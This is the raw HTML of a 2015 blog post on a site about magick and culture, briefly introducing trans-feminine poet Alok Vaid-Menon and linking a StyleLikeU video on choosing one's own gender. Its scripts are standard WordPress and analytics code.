

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/alok-vaid-menon-on-choosing-your-own-gender/
body_size: 11726
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Alok Vaid-Menon on Choosing Your Own Gender &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Alok Vaid-Menon on Choosing Your Own Gender Comments Feed" href="https://zeroequalstwo.net/alok-vaid-menon-on-choosing-your-own-gender/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="360"><meta property="og:image:alt" content="Alok Vaid-Menon laughing"><meta property="og:image:type" content="image/png"><meta property="og:description" content="Alok Vaid-Menon is a trans-feminine Indian-American poet and one half of the performance art duo Dark Matter. Through sharing Alok’s post with your friends and loved ones, spread the message that gender is not about what body parts you do or don’t have, it’s about who you are at your core. As Alok announces, “I..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Alok Vaid-Menon on Choosing Your Own Gender"><meta property="og:url" content="https://zeroequalstwo.net/alok-vaid-menon-on-choosing-your-own-gender/"><meta property="og:updated_time" content="2015-09-29T19:31:27-04:00">
<meta property="article:published_time" content="2015-09-30T16:00:04+00:00"><meta property="article:modified_time" content="2015-09-29T23:31:27+00:00"><meta property="article:section" content="Art"><meta property="article:section" content="Sex"><meta property="article:author:first_name" content="Stephanie"><meta property="article:author:username" content="Stephanie">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png"><meta property="twitter:image:alt" content="Alok Vaid-Menon laughing"><meta property="twitter:title" content="Alok Vaid-Menon on Choosing Your Own Gender"><meta property="twitter:description" content="Alok Vaid-Menon is a trans-feminine Indian-American poet and one half of the performance art duo Dark Matter. Through sharing Alok’s post with your friends and loved ones, spread the message that..."><meta property="twitter:url" content="https://zeroequalstwo.net/alok-vaid-menon-on-choosing-your-own-gender/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png"><meta itemprop="name" content="Alok Vaid-Menon on Choosing Your Own Gender"><meta itemprop="description" content="Alok Vaid-Menon is a trans-feminine Indian-American poet and one half of the performance art duo Dark Matter. Through sharing Alok’s post with your friends and loved ones, spread the message that gender is not about what body parts you do or don’t have, it’s about who you are at your core. As Alok announces, “I..."><meta itemprop="datePublished" content="2015-09-30"><meta itemprop="dateModified" content="2015-09-29T23:31:27+00:00"><meta itemprop="author" content="Stephanie"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Stephanie"><meta property="profile:username" content="Stephanie">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/4896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/alok-vaid-menon-on-choosing-your-own-gender/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=4896' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Falok-vaid-menon-on-choosing-your-own-gender%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Falok-vaid-menon-on-choosing-your-own-gender%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-4896 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-4896" class="clearfix post-4896 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-sex">
	<header class="entry-header">
		<h1 class="entry-title">Alok Vaid-Menon on Choosing Your Own Gender</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/alok-vaid-menon-on-choosing-your-own-gender/" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-30T12:00:04-04:00">September 30, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/stephanie/">Stephanie</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/alok-vaid-menon-on-choosing-your-own-gender/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="640" height="360" src="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Alok Vaid-Menon laughing" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png 640w, https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-300x169.png 300w, https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-628x353.png 628w, https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-200x113.png 200w, https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-80x45.png 80w" sizes="(max-width: 640px) 100vw, 640px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Alok Vaid-Menon is a trans-feminine Indian-American poet and one half of the performance art duo Dark Matter. Through sharing Alok’s post with your friends and loved ones, spread the message that gender is not about what body parts you do or don’t have, it’s about who you are at your core. As Alok announces, “I am Alok and Alok exists outside of your heteronormative gender binary.”</p>
<p>Even in a society where <a href="http://aplus.com/a/Laverne-Cox-caitlyn-jenner-reaction?so=idH8mdy59aHYpSKwBSLaaF&amp;ref=ns" target="_blank">actress Laverne Cox and television personality Caitlyn Jenner</a> are celebrated, queer people still face discrimination today. And in the latest installment of <a href="https://www.youtube.com/channel/UCw7FSgzdHFeaIKk4qUD_nEA" target="_blank">StyleLikeU</a>&#8216;s viral video series “<a href="http://stylelikeu.com/the-whats-underneath-project-2/" target="_blank">What’s Underneath Project</a>,” one self-identifying trans-feminine, Indian-American addresses the issue head on.</p>
<p><a href="https://youtu.be/j7Gh2n9kPuA"><img decoding="async" loading="lazy" class="size-medium wp-image-4897" src="http://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-300x168.png" alt="Alok Vaid-Menon laughing" width="300" height="168" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-300x169.png 300w, https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-628x353.png 628w, https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-200x113.png 200w, https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930-80x45.png 80w, https://zeroequalstwo.net/wp-content/uploads/2015/09/alok-vaid-menon-20150930.png 640w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Watch The Pain &amp; Empowerment of Choosing Your Own Gender: Alok Vaid-Menon</a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/sex/" rel="category tag">Sex</a></span>	<!-- .entry-meta --></footer>
<!-- #post-4896 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Stephanie</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/stephanie/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/paracelsus-the-father-of-toxicology-and-the-enemy-of-physicians/" rel="prev"><span class="meta-nav">&larr;</span> Paracelsus: the Father of Toxicology and the Enemy of Physicians</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/5th-century-mosaic-adorned-with-elephants-and-cupids/" rel="next">5th-Century Mosaic Adorned with Elephants and Cupids <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alok-vaid-menon-on-choosing-your-own-gender/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="24b298c95b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pre-orders-open-for-david-beths-black-pilgrimage/">Pre-orders Open for David Beth&#8217;s Black Pilgrimage</a>
											<span class="post-date">January 30, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/thelemic-carnival-krewe-not-rolling-this-year-returning-in-2027/">Thelemic Carnival Krewe Not Rolling This Year; Returning in 2027</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/downstairs-bathroom-at-boleskine-house/">Downstairs Bathroom at Boleskine House</a>
											<span class="post-date">January 28, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
